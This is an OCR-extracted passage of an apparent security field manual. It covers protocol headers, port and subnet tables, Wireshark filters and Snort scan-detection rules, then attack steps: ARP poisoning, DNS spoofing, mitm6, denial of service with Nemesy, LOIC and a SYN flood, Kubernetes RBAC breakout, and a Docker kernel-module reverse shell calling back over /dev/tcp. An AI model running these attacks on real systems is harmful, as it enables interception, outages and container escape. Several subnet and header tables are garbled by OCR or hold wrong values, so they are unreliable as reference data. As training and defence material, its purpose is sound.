| 135         | Microsoft RPC        | 995       | POP3 SSL            |           | Internet Radio |
| 137-139     | NetBIOS              | 1025      | Microsoft RPC       | 8080      | HTTP Proxy     |
| 143         | IMAP4                | 1026-1029 | Microsoft Messenger | 8086-8087 | Kaspersky AV   |
| 161-162     | SNMP                 | 1080      | Socks Proxy         | 8200      | VMware Server  |
| 177         | XDMCP                | 1080      | MyDoom              | 9100      | HP JetDirect   |
|             | BGP                  |           | OpenVPN             | 9800      | WebDAV         |
| 201         | Appletalk            | 1241      | Nessus              |           |                |
| 264         | BGMP                 | 1311      | Dell Open Manage    | 2         |                |
| 318         | TSP                  | 1433-1434 | Microsoft SQL       |           |                |
| 389         | LDAP                 | 1512      | WINS                |           |                |
| 443         | HTTPS                | 1589      | CISCO VQP           |           |                |
| 445         | Microsoft DS         | 1         | L2TP VPN            |           |                |
| 464         | Kerberos             |           | PPTP VPN            |           |                |
|             | SMTPSSL              |           | cisco-net-mgmt      |           |                |
|             | rexec                |           | ms-streaming        | 5         |                |
| 513         | rlogin               | 1812-1813 | RADIUS              |           |                |

# 3.2 IPV4

3.2.1 IPv4 Header

| §                   | 9              | 43             | IPv4 H   | eader        | 8        |  |
|---------------------|----------------|----------------|----------|--------------|----------|--|
|                     | langer at      | 0              | 1        | 2            | 3        |  |
| 0                   | IP Version     | Header Length  | TOS      | Tota         | I Length |  |
| 4                   |                | IP Identificat | ion      | X D M        |          |  |
| 8                   | 8              | TTL            | Protocol | Ch           | ecksum   |  |
| 12                  | Source Address |                |          |              |          |  |
| 16                  | 2              |                | Destinat | tion Address |          |  |
| 20 Optional Options |                | al Options     |          |              |          |  |

#### 3.2.2 IPv4 ICMP Header

| 8 w                               |      | IPv4 ICMP He | ader     | 65      |
|-----------------------------------|------|--------------|----------|---------|
|                                   | 0    | 1            | 2        | 3       |
| 0                                 | Type | Code         | Checksum |         |
| 0                                 |      |              |          | 3       |
| 4 Optional Additional Information |      |              |          | 10. 200 |

# 3.2.3 IPv4 Subnet Class Ranges

| C                                                              | lass Address Ranges     |  |  |
|----------------------------------------------------------------|-------------------------|--|--|
| Class A 1.0.0.0 - 126.0.0.0                                    |                         |  |  |
| Class B                                                        | 128.0.0.0 - 191.255.0.0 |  |  |
| Class C                                                        |                         |  |  |
| Reserved Ad                                                    | ldresses                |  |  |
| 10.0.0.0 -> 1                                                  | 10.255.255.255          |  |  |
| 172.16.0.0 -                                                   | > 172.31.255.255        |  |  |
| 192.168.0.0                                                    |                         |  |  |
| 27.0.0.0 is n                                                  | ocalhost                |  |  |
| 224.0.0.0 -> 239.255.255.255 is reserved for multicast address |                         |  |  |

#### 3.2.3.1 IPv4 Subnets

| Network Bits | Subnet Mask     | Number of Subnets        | Number of Hosts |
|--------------|-----------------|--------------------------|-----------------|
| /8           | 255.0.0.0       | 0                        | 16777214        |
| /9           | 255.128.0.0     | 2 (0)                    | 8388606         |
| /10          | 255.192.0.0     | 4 (2)                    | 4194302         |
| /11          | 255.224.0.0     | 8 (6)                    | 2097150         |
| /12          | 255.240.0.0     | 16 (14)                  | 1048574         |
| /13          | 255.248.0.0     | 32 (30)                  | 524286          |
| /14          | 255.252.0.0     | 64 (62)                  | 262142          |
| /15          | 255.254.0.0     | 128 (126)                | 131070          |
| /16          | 255.255.0.0     | 256 (254)                | 65534           |
| /17          | 255.255.128.0   | 512 (510)                | 32766           |
| /18          | 255.255.192.0   | 1024 (1022)              | 16382           |
| /19          | 255.255.224.0   | 2048 (2046)              | 8190            |
| /20          | 255.255.240.0   | 4096 (4094)              | 4094            |
| /21          | 255.255.248.0   | 81 <del>9</del> 2 (8190) | 2046            |
| /22          | 255.255.252.0   | 16384 (16382)            | 1022            |
| /23          | 255.255.254.0   | 32768 (32766)            | 510             |
| /24          | 255.255.255.0   | <b>6</b> 5536 (65534)    | 254             |
| /25          | 255.255.255.128 | 131072 (131070)          | 126             |
| /26          | 255.255.255.192 | 262144 (262142)          | 62              |
| /27          | 255.255.255.224 | 524288 (524286)          | 30              |
| /28          | 255.255.255.240 | 1048576 (1048574)        | 14              |
| /29          | 255.255.255.248 | 2097152 (2097150)        | 6               |
| /30          | 255.255.255.252 | 4194304 (4194302)        | 2               |

| Class B                                                                             |                        |                                      |                 |  |
|-------------------------------------------------------------------------------------|------------------------|--------------------------------------|-----------------|--|
| Network Bits                                                                        | Subnet MasK            | Number oi subnets                    | Number of Hasts |  |
| /16                                                                                 | 255.ZSS.0.0            | D                                    | 65534           |  |
| .•'17                                                                               | 255.ZSS.128.0          | 2 (D                                 | 3Z766           |  |
| .•18                                                                                | 255.255.192.0          | 4 (2                                 | 1 B382          |  |
| ."19                                                                                | zsszss.2z4.a           | 90<br>O                              | 8190            |  |
| /20                                                                                 | 255.255.240.0          | 16 (14)                              | 4094            |  |
| /'21                                                                                | zss z5s.2@.a           | az (SO)                              | 2046            |  |
| /2z                                                                                 | 2ss.2ss.2s2.0          | s4(g2⊳                               | 1022            |  |
| /2s                                                                                 | 2?5.255.254.0          | 1 GB (126)                           | 510             |  |
| /34                                                                                 | 2452rs-28.F.n          | 2sc (2»x>                            | 254             |  |
| . Ø                                                                                 | /5?> 3/?>5.1PB         | <1P ( 10)                            | 1 36            |  |
| /26                                                                                 | z55.£55.065.19:?       | 1 D24 (1022)                         | 62              |  |
| ." </td <td><b>Z55.y55.Z5</b>a.Z«</td> <td>zu<b td="" ¿u«)<=""><td>Ju</td></b></td> | <b>Z55.y55.Z5</b> a.Z« | zu <b td="" ¿u«)<=""><td>Ju</td></b> | Ju              |  |
| / Z8                                                                                | Z35.255.255.2J 0       | 4096 (1094)                          | J 4             |  |
| / Z9                                                                                | ZSS.Z55.255.248        | 819Z (8190)                          | 6               |  |
| / 30                                                                                | Z5ñ.ZSS.255.252        | 1B3B4 (1 B3B2)                       | 2               |  |

# Class C

I

| 0.000 0      |                 |                   |                 |
|--------------|-----------------|-------------------|-----------------|
| Network Bits | Subnet Mask     | Number of Subnets | Number of Hosts |
| '24          | 25>.25S.255.0   | L                 | Z54             |
| '25          | 25s.25S.255.128 | 2{0)              | 126             |
| '2b          | ?5>.25S.255.192 | 4{?)              | e2              |
| '?7          | ?55?55?55.2?4   | d \b)             | 30              |
| *?8          | ?5b?55 255.240  | 1G t14j           | 14              |
| "21          | 25>.25¿?55.?4d  | 31 (JfJj          | L               |
| "EU          | ?55 ?5S.255.?52 | 64 (6?1           |                 |
| 1            | 8 33            | 9                 | L:              |

# 3.2.4 ICMPv4 Type Codes

| Туре | Code | Description                               |
|------|------|-------------------------------------------|
| 0    | 0    | Echo Reply                                |
| 3    | 0    | Net Unreachable                           |
| 0.   | 1    | Host Unreachable                          |
|      | 2    | Protocol Unreachable                      |
|      | 3    | Port Unreachable                          |
|      | 4    | Fragmentation Needed                      |
|      | 5    | Source Route Failed                       |
|      | 6    | Destination Network Unknown               |
|      | 7    | Destination Host Unknown                  |
|      | 8    | Source Host Isolated                      |
|      | 9    | Net Administratively Prohibited           |
|      | 10   | Host Administratively Prohibited          |
|      | 11   | Dest Net Unreachable for TOS              |
| 1    | 12   | Dest Host Unreachable for TOS             |
|      | 13   | Communication Administratively Prohibited |
|      | 14   | Host Precedence Violation                 |
|      | 15   | Precedence cutoff in effect               |
| 4    | 0    | Source Quench (Deprecated)                |
| 5    | 0    | Redirect Datagram for the Network         |
|      | 1    | Redirect Datagram for the Host            |
| 0    | 2    | Redirect Datagram for the TOS and Network |
|      | 3    | Redirect Datagram for the TOS and Host    |
| 8    | 0    | Echo                                      |
| 9    | 0    | Normal router advertisement               |
|      | 16   | Does not route common traffic             |
| 11   | 0    | Time to Live exceeded in Transit          |
|      | 1    | Fragment Reassembly Time Exceeded         |
| 12   | 0    | Pointer indicates the error               |
|      | 1    | Missing a Required Option                 |
|      | 2    | Bad Length                                |
| 13   | 0    | Timestamp                                 |
| 14   | 0    | Timestamp Reply                           |
| 15   | 0    | Information Request (Deprecated)          |
| 16   | 0    | Information Reply (Deprecated)            |
| 17   | 0    | Address Mask Request (Deprecated)         |
| 18   | 0    | Address Mask Reply (Deprecated)           |
| 30   | 0    | Traceroute (Deprecated)                   |

### 3.2.5 IPv6

### 3.2.5.1 IPv6 Header

|    | 1: 3:   |                | IPv6 Head      | ler         | 108       |
|----|---------|----------------|----------------|-------------|-----------|
|    | 0       |                | 1              | 2           | 3         |
| 0  | Version | Traffic Class  |                | Flow Label  |           |
| 4  |         | Payload Length |                | Next Header | Hop Limit |
| 8  |         |                | Source IP N    | letwork     |           |
| 12 |         |                | Source IP N    | letwork     |           |
| 16 |         | _              | Source IP I    | nterface    |           |
| 20 |         | _              | Source IP I    | nterface    | 1         |
| 24 |         |                | Destination I  | P Network   |           |
| 28 |         |                | Destination I  | P Network   |           |
| 32 |         | _              | Dest ination I | P Interface |           |
| 36 |         |                | Destination I  | P Interface |           |

### 3.2.5.2 IPv6 ICMP Header

| 9 w |      | IPv6 ICMP H       | leader         | 8    |
|-----|------|-------------------|----------------|------|
|     | 0    | 1                 | 2              | 3    |
| 0   | Type | Code              | Chec           | ksum |
| -   |      | 8                 |                |      |
| 4   |      | Optional Addition | al Information |      |

3.2.5.3 ICMPv6 Type Code

| Туре     | Code | Description                                          |
|----------|------|------------------------------------------------------|
| C        |      | Reserved                                             |
| 1        | 0    | No Route to Destination                              |
| 4        | 1    | Administrativly Prohibited                           |
|          | 2    | Beyond Scope of Source Address                       |
| ÷.       | 3    | Address Unreachable                                  |
|          | 4    | Port Unreachable                                     |
|          | .5   | Source Address Failed Ingress/Egress Policy          |
| 2        | 6    | Reject Route to Destination                          |
|          | 7    | Error in Source Routing Header                       |
| 2        | 0    | Packet Too Big                                       |
| 3        | 0    | hop limit exceeded in transit                        |
| 4.<br>4  | 1    | fragment reassembly time exceeded                    |
| 4        | 0    | erroneous header field encountered                   |
| 19<br>19 | 1    | unrecognized Next Header type encountered            |
|          | 2    | unrecognized IPv6 option encountered                 |
|          | 3    | IPv6 First Fragment has incomplete IPv6 Header Chain |
|          | 4    | Precedence cutoff in effect                          |
| 128      | 0    | Echo Request                                         |
| 129      | 0    | Echo Reply                                           |
| 130      | 0    | Multicast Listener Query                             |
| 131      | 0    | Multicast Listener Report                            |
| 132      | 0    | Multicast Listener Done                              |
| 133      | 0    | Router Solicitation                                  |
| 134      | 0    | Router Advertisement                                 |
| 135      | 0    | Neighbor Solicitation                                |
| 136      | 0    | Neighbor Advertisement                               |
| 137      | 0    | Redirect Message                                     |

### 3.2.6 TCP Header

| 3  | No   | TCP Hea     | der         |                                                                                                    |
|----|------|-------------|-------------|----------------------------------------------------------------------------------------------------|
|    | 0    | 1           | 2           | 3                                                                                                    |
| 0  |      | Source Port | Destina     | tion Port                                                                                                    |
| 4  |      | Sequence    | Number      |                                                                                                    |
| 8  |      | Acknowledge | nent Number |                                                                                                    |
| 12 |      | Source      | Address     | 8                                                                                                    |
|    | HL R | Flags       | Windo       | w Size                                                                                                    |
| 20 |      | Optional    | Options     | 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 100 |
|    |      |             |             |                                                                                                    |

### 3.2.7 UDP Header

| 2 |             | UDP He | ader             |       |  |
|---|-------------|--------|------------------|-------|--|
|   | 0           | 1      | 2                | 3     |  |
| ~ | Source Port |        | Destination Port |       |  |
| 0 |             |        |                  |       |  |
| 4 | Len         | gth    | Chec             | :ksum |  |
| * |             |        |                  |       |  |

### 3.2.8 DNS Header

| 5 - 1.N | n a ben men an sea mar de la serier a ben per an aste mar a de serier a ben en serier a ben per an a | DN               | S Header     |        |       |      | 509  |     |            |        |
|---------|----------------------------------------------------------------------------------------------------|------------------|--------------|--------|-------|------|------|-----|------------|--------|
|         | 0                                                                                                    | 1                |              | 2      |       |      |      |     | 3          |        |
| 0       | Qu                                                                                                   | ery ID           | QR           | Opcode | AA    | TC   | RD R | A 2 | AD CD      | Roodle |
| 0       | 3                                                                                                    |                  |              |        |       |      |      |     |            |        |
| 4       | Quer                                                                                                 | y Count          | Answer Count |        |       |      |      | nt  |            |        |
| 8       | Total Authority                                                                                      | Resource Records |              | Total  | Addit | iona | n Re | sou | irce Recor | rds    |
|         | DNS Data                                                                                             |                  |              |        |       |      |      |     |            |        |
| 12      |                                                                                                    |                  | 3            |        |       |      |      |     |            |        |
|         |                                                                                                    |                  | .egend       |        |       |      |      |     |            |        |

QR - Query[0] or Response[1], Opcode - Query[0], Inverse Query[1], Status[2], Notify[4], Update[5], AA -Authoritative Answer, TC - Truncated Response, RD - Recursion Desired, RA - Recursion Available, Z - Zero, AD - Authentic Data (DNSSEC), CD - Checking Disabled (DNSSEC), RCode - No Error[0], Format Error[1], Server Failure[2], Nonexistent domain[3], Query Type[4], Query Refused[5]

### 3.2.9 ARP Header

|     |                   | ARPHeader               |                  |              |
|-----|-------------------|-------------------------|------------------|--------------|
|     | 0                 | 1                       | 2                | 3            |
| 0   | Hardware          | Address Type            | Protocol Ad      | dress Type   |
| 4   | HW Address Length | Protocol Address Length | OPC              | ODE          |
|     |                   | Source Hardware         | Address          |              |
| 8   |                   |                         |                  |              |
| 12  | Source Hard       | lware Address           | Source Proto     | col Address  |
| 16  | Source Pro        | tocolAddress            | <br>Target Hardw | vare Address |
| ••• |                   |                         |                  | 1            |
| 20  |                   | Target Hardware         | Address          |              |
|     |                   |                         |                  |              |
| 24  |                   | Target Protocol A       | ddress           | 9            |
|     |                   |                         |                  |              |

### 3.2.10 TTL and Windows Size by OS

| Operating System           | Time To Live | TCP Window Size |
|----------------------------|--------------|-----------------|
| Linux (Kernel 2.4 and 2.6) | 64           | 5840            |
| Google Linux               | 64           | 5720            |
| FreeBSD                    | 64           | 65535           |
| Windows XP                 | 128          | 65535           |
| Windows Vista +            | 128          | 8192            |
| Cisco iOS 12.4             | 255          | 4128            |

### 3.2.11 Common Wireshark Filters

| Filter                        | Desciprtion                       |
|-------------------------------|-----------------------------------|
| eth.addr == XX:XX:XX:XX:XX:XX | Filter by mac address             |
| eth.src == XX:XX:XX:XX:XX:XX  | Filter by source mac address      |
| eth.dst == XX:XX:XX:XX:XX:XX  | Filter by destination mac address |
| eth.vlan.id = XX              | Filter by VLAN id                 |
| ip.addr == X.X.X.X            | Filter by IP X.X.X.X              |
| ip.src == X.X.X.X             | Filter by source IP X.X.X.X       |
| ip.dst == X.X.X.X             | Filter by destination IP X.X.X.X  |
| tcp.port = XX                 | Filter by TCP port XX             |
| tcp.srcport = XX              | Filter by TCP source port XX      |
|                               |                                   |

| tcp.dstport = XX                             | Filter by TCP destination port XX    |
|----------------------------------------------|--------------------------------------|
| udp.port = XX                                | Filter by UDP port XX                |
| udp.srcport = XX                             | Filter by UDP source port XX         |
| udp.dstport = XX                             | Filter by UDP destination port XX    |
| http                                         | Filter HTTP traffic                  |
| dns                                          | Filter DNS traffic                   |
| http.user_agent contains <browser></browser> | Filter by User Agent browser string  |
| !(arp or icmp or dns)                        | Filter out arp, icmp and dns traffic |
| tcp stream <number></number>                 | Filter by TCP stream                 |

# **3.3 ATTACK**

### 3.3.1 ARP Cache Poisoning

# bettercap -T -Q -i <interface> -M arp ///

### 3.3.2 DNS Spoofing

\$ vim /usr/share/bettercap/etter.dns
###press "i" to enter insert mode###
###add the following text###
<domain> A <ip address>
<\*.domain> A <ip address>
<domain> A <ip address>
###save by pressing ":" type wq; press enter###
sudo bettercap -T -Q -i eth2 -P dns\_spoof -M arp ///

### 3.3.3 Switch Flood

bettercap -TP rand\_flood

### 3.3.4 Rogue IPv6 Attack

If a network operates on IPv4 and no IPv6 servers are in place the following works for windows networks

git clone https://github.com/fox-it/mitm6.git cd mitm6 pip install -r requirements.txt cd mitm6 python mitm6.py

#### 3.3.5 Network Scans

Syn Scan nmap -sT -p Y-YY X.X.X.X/X Null Scan nmap -sN -p Y-YY X.X.X.X/X Fin Scan nmap -sF -p Y-YY X.X.X.X/X Xmas Scan nmap -sX -p Y-YY X.X.X.X/X UDP Scan nmap -sU -p Y-YY X.X.X.X/X

### 3.3.6 Denial of Service

#### 3.3.6.1 Nemesy

Download Nemesy from : <a href="https://packetstormsecurity.com/files/download/25599/nemesy13.zip">https://packetstormsecurity.com/files/download/25599/nemesy13.zip</a>

Note: Will most likely have to create an exception for your antivirus

|                | - ,                 |
|----------------|---------------------|
| •              | send                |
| Delay(ms): 100 | exit                |
|                | ▼<br>Delay(ms): 100 |

Enter Victim IP address and set packet size and delay, Number 0 is infinite, click send, whenever you are done launching attack click stop.

### 3.3.6.2 LOIC

Download Low Orbit Ion Cannon (LOIC) enter the URL or IP address select options for the type of attack that you want to perform and Launch attack



3.3.6.3 SYN flood

msfconsole use auxiliary/dos/tcp/synflood set RHOST <remote ip> set RPORT <remote port> exploit

# **3.4 DETECTION**

Snort (Warning: rules need to be tested before deployed and can be very noisy)

Syn alert tcp any any -> X.X.X.X any (msg: "NMAP TCP Scan";sid:10000005; rev:2; ) Null alert tcp any any -> X.X.X.X any (msg:"Nmap NULL Scan"; flags:0; sid:1000009; rev:1; ) Fin alert tcp any any -> X.X.X.X any (msg:"Nmap FIN Scan"; flags:F; sid:1000008; rev:1;) Xmas alert tcp any any -> X.X.X.X any (msg:"Nmap XMAS Tree Scan"; flags:FPU; sid:1000006; rev:1; ) UDP alert udp any any -> X.X.X.X any (msg:"Nmap UDP Scan"; sid:1000010; rev:1; )

# **4 CONTAINER BREAKOUT**



## **4.1 KUBERNETES**

### 4.1.1 Determine if you are on kubernetes cluster

[-f/var/run/secrets/kubernetes.io]&&echo "kubernetes"

### 4.1.2 Kubernetes enumeration

kubectl auth can-i create pod kubectl auth can-i list secrets -n kube-system kubectl auth can-i create pods –namespace=developers kubectl get secrets -n kube-system

### 4.1.3 Kubernetes Pod RBAC Breakout

git clone https://github.com/PTFM/kube-rbac-breakout cd kube-rbac-breakout docker build -t rbac-breakout . kubectl apply -f manifest.yml kubectl apply -f fabric8-rbac.yaml minikube service breakout

| hilder have been bleet               |  |  |
|--------------------------------------|--|--|
| Description                          |  |  |
| List all current pods                |  |  |
| Describe the pod name                |  |  |
| list all replication containers      |  |  |
| Show the replication controller name |  |  |
| List the services                    |  |  |
| Shows the service name               |  |  |
| Deletes the pod                      |  |  |
| Watch nodes continuously             |  |  |
|                                      |  |  |

#### 4.1.3.1 Kubernetes Cheat Sheet

# 4.2 DOCKER

#### 4.2.1 Determine if you are on docker container

cat /proc/1/cgroup | grep docker

[-f/.dockerenv] && echo "dockerenv exists"

### 4.2.1.1 Docker breakout using SYS\_MODULE

Look for SYS\_MODULE loaded

capsh — print

Get IP address

ifconfig

Write the following into a file <file.c> #include

```
linux/kmod.h>
#include <linux/module.h>
MODULE LICENSE("GPL");
MODULE AUTHOR("AttackDefense"); MODULE DESCRIPTION("LKM reverse shell
module"); MODULE VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL};
static char* envp[] =
{"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL
};
static int init reverse shell init(void) {
return call usermodehelper(argv[0], argv, envp, UMH WAIT EXEC);
static void
            exit reverse shell exit(void) {
printk(KERN INFO "Exiting\n");
ł
module init(reverse shell init);
module exit(reverse shell exit);
```

Create a makefile for <file.c>



Make kernel module

make

Start netcat listener in background

nc -vnlp 4444 &

Insert kernel module

insmod <file.ko>

#### 4.2.1.2 Docker Cheat Sheet

| Command                                     | Description                      |
|---------------------------------------------|----------------------------------|
| docker run -it <container> bash</container> | Run a bash shell inside an image |
|                                             |                                  |

| docker ps -a                                 | List all containers                             |
|----------------------------------------------|-------------------------------------------------|
| docker stop <container></container>          | Stop a container                                |
| docker rm <container></container>            | Remove a stopped container                      |
| docker exec -it <container> bash</container> | Execute and access bash inside a container      |
| docker images                                | List the images                                 |
| docker pull <image/>                         | Pull an image or a repository from the registry |
| docker build -t <dockerfile></dockerfile>    | Build the image from dockerfile                 |

# 5 OSINT



Open source intelligence is possible one of the most crucial steps for a cyberattack,

### 5.1 RECONG-NG

```
git clone https://github.com/lanmaster53/recon-ng.git
cd recon-ng
pip install -r REQUIREMENTS
./recon-ng
marketplace refresh
marketplace search <module>
marketplace install <module>
info
options set <OPTION> <value>
run
```

## 5.2 THEHARVESTER

git clone https://github.com/laramies/theHarvester cd theHarvester python3 -m pip install -r requirements/base.txt python3 theHarvester.py -d <domain> -1 300 -b all -f <output.html>

# 6 MALWARE ANALYSIS



### **6.1 STATIC ANALYSIS**

Static or Code Analysis is usually performed by dissecting the different resources of the binary file without executing it and studying each component. The binary file can also be disassembled

### 6.1.1 Executable Packing

Malware is often packed, or obfuscated to make it difficult to read. PEiD can often let you know how the executable is packed.

- 1. Drag and drop executable to the PEiD window
- 2. The text area boxed in shows the packing of the executable
- 3. Unpack the executable to perform further analysis

| File: C:    | Users\Administrator | '(Downloads\malware.exe |              |      |
|-------------|---------------------|-------------------------|--------------|------|
| Entrypoin   | t: 000982E0         | EP Section:             | snk1         |      |
| File Offse  | t: 000346E0         | First Bytes:            | \$0,BE,00,40 |      |
| Linker Info | 9.0                 | Subsystem:              | Win32 GUI    | - [] |

### 6.1.2 Hash Check

Get a hash of the executable and check hash against known malware. Linux and MacOS

md5sum <file>

Windows Powershell

Get-FileHash-Path <filename>-Algorithm MD5

### 6.1.3 Strings Check

Check for strings inside the executable and look for domains, dlls, function names

strings <file>

### **6.1.4 Inspect Portable Executable**

Programs such as PEview, Resource Hacker and PEBrowse Professional can allow for a more in depth look at the executable headers

| Svew Crisher/AdminiAntir/Summinum//<br>View in Help                                                                                                    | naharan pa                                                                                                    |                                                                                | - 0 | 2 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----|---|
| 0000                                                                                                    | a ia                                                                                                    |                                                                                |     |   |
| MARE 305 HEADER         IPA           MARE 305 HEADER         000007           MEDDE Build Propent         000007           Maxe 31 HEADER         000007           Spater         000007           MODE CPTCMAL         000007           MARE 31 HEADER         000007           Spater         000007           MARE 0750ML         000007 | Data         Description           0.042         Machine           0.003         Number of Dectors           490(89)1         True Date Stamp           0000000         Ponder to Symbol 1           0000000         Humber of Symbols           0000000         Humber of Symbols           0000000         Humber of Symbols           0000000         Size of Optimed Heat           0000         Size of Optimed Heat |                                                                                |     |   |
| MADE SECTION HEAD<br>MADE SECTION HEAD<br>MADE SECTION HEAD<br>SECTION HEAD<br>SECTION HEAD<br>SECTION HEAD<br>SECTION HEAD                                                                                                    |                                                                                                    | BACE_FILE_RELOCS_STREPED<br>BACE_FILE_DECCARLE_BACE<br>BACE_FILE_DECCARLE_BACE |     |   |
|                                                                                                    |                                                                                                    |                                                                                |     |   |
|                                                                                                    |                                                                                                    |                                                                                |     |   |
|                                                                                                    |                                                                                                    |                                                                                |     |   |

### 6.1.5 PE Disassembly

Tools such as IDA pro, Ollydbg, objdump and python with libdisassemble take machine code and reverse it to a higher level language, this allows you to understand what the malware will do without having to execute it.

# **6.2 DYNAMIC ANALYSIS**

Dynamic or Behavioral analysis is performed by observing the behavior of the malware while it is actually running on a host system. This form of analysis is often performed in a sandbox environment to prevent the malware from actually infecting production systems; many such sandboxes are virtual systems that can easily be rolled back to a clean state after the analysis is complete.

### 6.2.1 Setup

The first step is going to be setting up an environment to run the malware, while it is common to use virtual machines, there is still the possibility that the malware could have a "0" day, virtual machine breakout or awareness that it is being ran on a virtual machine. If you choose to use virtual machines setup a private network that does not have external connectivity and only assign an interface with that network to the virtual machine. It is recommended to perform a clean install and then install the tools that you will use from a thumb drive then perform a snapshot.

Alternatively, if you have the ability to dedicate a physical machine to analysis, ensure you disable wireless and any external networking, to perform the networked portion you can hardwire the host to the machine hosting networking tools.

### 6.2.2 Common Tools Used

| File Edit Event Filter                                                                                                    | Tools Options Help                                                                                                    |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    |                                                                                                    |                                                                                                    |   |
| Time Process Name                                                                                                    | PID Operation Path                                                                                                    | Result Detail                                                                                                    | 1 |
| 12.41 Searchindexer<br>12.41 Swcheat.exe<br>12.41 Swcheat.exe<br>13.41 Swcheat.exe<br>14.41 Swcheat.exe<br>14.41 Swche | 1620 sk.FileSystemControlC:<br>908 sk.QueryNameInfo. C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.QueryStandardt. C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp. C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFile C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp. C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET NOD32 -<br>908 sk.CreateFileMapp.C: /Program Files/ESET/ESET/ESET/ESET/ESET/ESET/ESET/ESE | SUCCESS         Control: FSCTL_READ_USN_JOURINAL           SUCCESS         Name: Program Riel/ESET/ND.           SUCCESS         Desired Access: Genetic Read, Disposti.           FILE LOCKED W1         Sync Type: Sync TypeOther           SUCCESS         Sync Type: Sync TypeOther           SUCCESS         Desired Access: Genetic Read, Disposti.           SUCCESS         AllocationState: 1.343.488, EndOtFile: 1.3.           SUCCESS         Sync Type: Sync TypeOther           SUCCESS         Desired Access: Genetic Read, Disposti.           SUCCESS         Desired Access: Genetic Read, Disposti.           SUCCESS         AllocationState: 1.343.488, EndOtFile: 1.3.           FILE LOCKED W1.         Sync Type: Sync TypeOrate/Secton, Pag.           SUCCESS         AllocationState: 1.343.488, EndOtFile: 1.3. |   |
| 12.41. Invchost.exe<br>12.41. Invchost.exe<br>13.41. Invchost.exe<br>14. Invchost.exe<br>14. Invchost.ex       | 908         K-reateFileMapp         C. \Program Files\ESET\ESET NOD32           908         K-DoseFile         C. \Program Files\ESET\ESET NOD32           908         K-ReadFile         C. \Windows\System32 wintrust dl           908         K-ReadFile         C. \Windows\System32 wintrust dl           908         K-ReadFile         C. \Windows\System32 wintrust dl           908         K-ReadFile         C. \Windows\System32 wintrust dl           908         K-ReadFile         C. \Windows\System32 wintrust dl                                                                                                    | SUCCESS Sync Type: Sync Type/Other<br>SUCCESS Offset: 288,256, Length: 1,536, I/O Rag.<br>SUCCESS Desired Access: Genetic Read, Disposti,<br>SUCCESS Offset: 60,416, Length: 2,048, I/O Rags.<br>SUCCESS Offset: 25,400, Length: 31,212, I/O Rea.                                                                                                    |   |

• Sysinternals process monitor

Procmon is a part of the Sysinternals suite and is a combination of legacy filemon and regmon, it is used to monitor the Windows filesystem, registry and process activity real-time. The best way to use this tool is to start is shortly before executing the malware and observe what processes and files the malware manipulates.

• Wireshark

